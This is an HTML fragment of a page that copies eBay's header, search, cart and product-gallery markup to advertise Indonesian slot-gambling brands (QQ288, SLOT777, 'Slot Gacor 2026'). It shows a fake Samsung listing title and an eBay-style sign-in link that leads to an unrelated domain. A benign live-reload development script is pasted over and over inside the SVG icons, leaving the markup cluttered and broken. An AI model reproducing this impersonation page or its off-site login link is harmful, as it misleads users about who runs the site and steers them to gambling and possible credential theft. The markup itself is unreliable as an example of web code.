				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                <!--F/-->
                <!--F#11-->
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-notifications__dialog">
                    <div class="gh-notifications__notloaded">
                      <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html">sign-in</a> to view notifications.</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <div class="gh-cart">
            <!--globalheaderweb#s0-1-4-8-13-1-->
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#1-->
              <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                <!--F#6-->
                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewbox="0 0 20 20" id="icon-cart-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                        <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-cart-20"></use>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></span>
                <!--F/-->
                <!--F#7-->
                <!--F/-->
              </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-cart__dialog">
                    <div class="gh-flyout-loading gh-cart__loading">
                      <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <defs>
                            <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0777 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                            </symbol>
                          </defs>
                          <use href="#icon-spinner-30"></use>
                        <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></span><span>Loading...</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
            <!--globalheaderweb/-->
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.javajazzcoffeehouse.com/">
              <img src="https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png" alt="QQ288"/>
</a>
          <!--globalheaderweb#s0-1-4-11-0-->
          <div class="gh-categories">
            <div class="gh-flyout is-left-aligned">
              <!--F#2-->
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://www.javajazzcoffeehouse.com/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              <!--globalheaderweb#s0-1-4-12-4-->
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Permainan Online SLOT777 Link QQ288" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Permainan Online SLOT777 Link QQ288" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                    <symbol viewbox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-search-16"></use>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                <!--globalheaderweb/-->
                <!--globalheaderweb^s0-1-4-12-4-@clear s0-1-4-12-4 @clear-->
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  <!--globalheaderweb#s0-1-4-12-4-@clear-1-2-0-->
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    <defs data-marko-key="@defs s0-1-4-12-4-@clear-1-2-0">
                      <symbol viewbox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-clear-16"></use>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <!--globalheaderweb/-->
                </button>
                <!--globalheaderweb/-->
              </div>
              <!--globalheaderweb/-->
              <!--globalheaderweb#s0-1-4-12-5-->
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0">All Categories</option>
              </select>
              <!--globalheaderweb/-->
            </div>
          </div>
          <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
          <!--globalheaderweb#s0-1-4-12-8-->
          <div class="gh-search-button__wrap">
            <!--globalheaderweb^s0-1-4-12-8-@btn s0-1-4-12-8 @btn-->
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              <!--globalheaderweb#s0-1-4-12-8-@btn-7-2-0-->
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
              <!--globalheaderweb/-->
            </button>
            <!--globalheaderweb/-->
            <a class="gh-search-button__advanced-link" href="https://www.javajazzcoffeehouse.com/" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          <!--globalheaderweb/-->
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  <!--globalheaderweb/-->
  <div class="ghw" id="glbfooter" style="display:none">
    <!--globalheaderweb#s0-1-5-1-->
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-5-2-0-->
    <!--globalheaderweb/-->
  </div>
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class='x-prp-main-container' data-testid='x-prp-main-container'>
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
        <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
        <ul>
          <li>
            <a class='seo-breadcrumb-text' href='https://www.javajazzcoffeehouse.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
              <!--F#7[0]-->
              <span>QQ288</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                  <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://www.javajazzcoffeehouse.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
              <!--F#7[1]-->
              <span>SLOT777</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://www.javajazzcoffeehouse.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
              <!--F#7[2]-->
              <span>Slot Gacor 2026</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://www.javajazzcoffeehouse.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
              <!--F#7[3]-->
              <span>Mahjong Ways 2 Scatter</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <div class='x-prp-main-container_row'>
      <div class='x-prp-main-container_col-left'>
        <div class="vim x-photos" data-testid='x-photos'>
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png'></button>
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                  <img alt="Picture 3 of 25" data-idx='3' src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png'></button>
              </div>
            </div>
            <script type='text/javascript'>if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
              <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                  <img alt="Stock photo" data-zoom-src loading='eager' src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Stock photo</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                <!--F#8-->
                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                  <!--F#1-->
                  <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
